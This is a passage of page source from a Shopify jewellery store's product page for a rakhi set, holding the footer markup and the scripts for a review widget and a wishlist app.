            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/47/assets/wom-product-data.json?v=154049694394553788481766375096',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18270094852266__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18270094852266__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18270094852266__footer" id="newsletter-form-sections--18270094852266__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18270094852266__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18270094852266__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://www.facebook.com/Jazzandsizzle/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/jazzandsizzle/?hl=en" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - Jazzandsizzle </p></div>
    </div>
  </div>
</div>

</footer>
<!-- END sections: footer-group --></main><link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096" rel="stylesheet" type="text/css" media="all" />
    <link href="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.css?v=16000194399292592781766375096" rel="stylesheet" type="text/css" media="all" />
<script src="//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-config.js?v=75018572379018448991766375096"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-widgets.js?v=27185166054096611661766375934"></script>
    <script src="//jazzandsizzle.com/cdn/shop/t/47/assets/wom-collection-ratings.js?v=932165782976141651766375096" defer></script>
  <div id="shopify-block-AbEpqaklGb2U2U255a__10274264662263595587" class="shopify-block shopify-app-block">
<script>
  window.SwymCollectionsConfig = {
  'CollectionsSelectors': [],
  'CollectionsPosition': "top-right",
  'CollectionsIcon': "heart",
  'CollectionsButtonSize': 25,
  'CollectionsVerticalOffset': 0,
  'CollectionsHorizontalOffset': 0,
  'CollectionsProductLinkSelector': "-", 
  'CollectionsProductTileSelector': "-",
  'CollectionsVariantSelector': "false",
  'CollectionsVariantSelectorChooseActionText': "Choose or Create new Wishlist",
  'CollectionsCreateListTitle': "Name Your Wishlist",
  'CollectionsCreateListPlaceholder': "Enter wishlist name",
  'CollectionsCustomIconAdd': "",
  'CollectionsCustomIconAdded': "",
  'CollectionsIconColor': "#000000",
  'CollectionsIconThickness': "1.7",
}
</script>
<style>
  .swym-wishlist-collections-v2, .swym-wishlist-collections-v2 svg {border:unset; background:unset;  height: 25px!important;}
  .swym-wishlist-collections-icon-heart-filled, .swym-wishlist-collections-icon-heart-unfilled, .swym-wishlist-collections-icon-star-filled, .swym-wishlist-collections-icon-star-unfilled, .swym-wishlist-collections-icon-bookmark-unfilled, .swym-wishlist-collections-icon-bookmark-filled {fill: #000000;}
  .swym-wishlist-collections-v2 .swym-collections-social-count {color: #000000;}
</style>



<script>
  // Send heartbeat for collections button
  (function() {
    let collectionsButtonHeartbeatData = '{"editor":"2025-04-21T13:00:34.386Z","134240764074":"2025-07-29T18:56:25.836Z","136198095018":"2025-04-04T17:11:22.660Z","136257634474":"2025-04-10T05:24:36.244Z"}';
    try {
      collectionsButtonHeartbeatData = JSON.parse(collectionsButtonHeartbeatData) || {};
    } catch (e) {
      collectionsButtonHeartbeatData = {};
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    let heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };

    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }
      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? collectionsButtonHeartbeatData?.editor : collectionsButtonHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;

      const extensionData = {
        extensionName: "add-to-wishlist-collections-button", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };

      /** Stop heartbeat
      triggerHeartbeat(extensionData, lastHeartbeat);
      */
    });
  })(); // IIFE to prevent polluting global scope
</script></div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":true,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":true},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal": { "socialCount": -1, "empi": 7995868053674 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bbd6a-027d-72b0-b2a2-976c4182b67b/wishlist-shopify-app-628/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3free-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":7995868053674,"title":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","handle":"jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal","description":"\u003cp\u003eJazz and Sizzle Set of 2 White Faux Pearls Beaded \u0026amp; Enameled Thread Rakhi with Roli \u0026amp; Chawal\u003c\/p\u003e\n\u003cp\u003eFor Bro,Brother,Bhaiya \u0026amp; Bhabhi\u003c\/p\u003e\n\u003cp\u003eComes with Roli \u0026amp; Chawal and card\u003c\/p\u003e\n\u003cp\u003eRAKHI IS NON-RETURNABLE.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdd from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2024-07-11T15:09:12+05:30","created_at":"2024-07-11T15:09:11+05:30","vendor":"Jazz And Sizzle","type":"RAKHI","tags":["0-500","500-1000","bhaiya bhabhi Rakhi","DesignerRakhi","New Arrivals","Rakhi set","Set of two Rakhi","thread rakhi"],"price":25900,"price_min":25900,"price_max":25900,"available":true,"price_varies":false,"compare_at_price":149900,"compare_at_price_min":149900,"compare_at_price_max":149900,"compare_at_price_varies":false,"variants":[{"id":46133051850922,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RAK-JS24-HI0097","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi","public_title":null,"options":["Default Title"],"price":25900,"weight":20,"compare_at_price":149900,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/hs_34.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/hss_34.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80_-Copy.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80.jpg?v=1720690773","\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_81.jpg?v=1720690774","\/\/jazzandsizzle.com\/cdn\/shop\/files\/raw713281.jpg?v=1720690773"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773","options":["Title"],"media":[{"alt":null,"id":30845852844202,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?v=1720690773","width":1080},{"alt":null,"id":30845853008042,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hs_34.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hs_34.jpg?v=1720690773","width":1080},{"alt":null,"id":30845853040810,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hss_34.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/hss_34.jpg?v=1720690773","width":1080},{"alt":null,"id":30845852876970,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80_-Copy.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80_-Copy.jpg?v=1720690773","width":1080},{"alt":null,"id":30845852942506,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_80.jpg?v=1720690773","width":1080},{"alt":null,"id":30845852975274,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_81.jpg?v=1720690774"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/fr_81.jpg?v=1720690774","width":1080},{"alt":null,"id":30845853073578,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/raw713281.jpg?v=1720690773"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/raw713281.jpg?v=1720690773","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eJazz and Sizzle Set of 2 White Faux Pearls Beaded \u0026amp; Enameled Thread Rakhi with Roli \u0026amp; Chawal\u003c\/p\u003e\n\u003cp\u003eFor Bro,Brother,Bhaiya \u0026amp; Bhabhi\u003c\/p\u003e\n\u003cp\u003eComes with Roli \u0026amp; Chawal and card\u003c\/p\u003e\n\u003cp\u003eRAKHI IS NON-RETURNABLE.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eAdd from our wide Range of Bags, Clutches or Jewelry to make it a GIFT SET along with this Rakhi and deliver a little Surprise Love Box to all your loved ones near and far to you.\u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/jazzandsizzle.com\/cdn\/shop\/files\/aa_34.jpg?crop=center\u0026height=620\u0026v=1720690773\u0026width=620";
      

        SwymProductVariants[46133051850922] = {
          empi: window.SwymProductInfo.product.id,epi:46133051850922,
          dt: "Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi",
          du: "https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal",
          iu:  piu ,
          stk:  1 ,
          pr: 25900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 149900/100,
          
          variants: [{ "Default Title" : 46133051850922}]
        };window.SwymProductInfo.currentVariant = 46133051850922;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Jazz And Sizzle Set Of 2 White Faux Pearls Beaded \u0026 Enameled Thread Rakhi", du: "https://jazzandsizzle.com/products/jazz-and-sizzle-set-of-2-white-faux-pearls-beaded-enameled-thread-rakhi-with-roli-chawal",
        ct: window.SwymProductInfo.product.type, pr: 25900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 46133051850922 }],
        stk:  1 
        
          ,op:149900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "N+Xz9QSB8RHSkXttCCuouN2Oa5gkFw8K\/DVA8BfuFUk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "Rs. {{amount}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T06:03:41.138Z","134240764074":"2025-11-26T12:24:51.029Z","136198095018":"2025-04-04T17:11:22.654Z","136257634474":"2025-10-29T18:39:43.298Z","138827989162":"2025-10-29T18:39:44.500Z","140810944682":"2025-10-15T10:36:32.264Z","140834308266":"2025-11-11T12:08:27.457Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
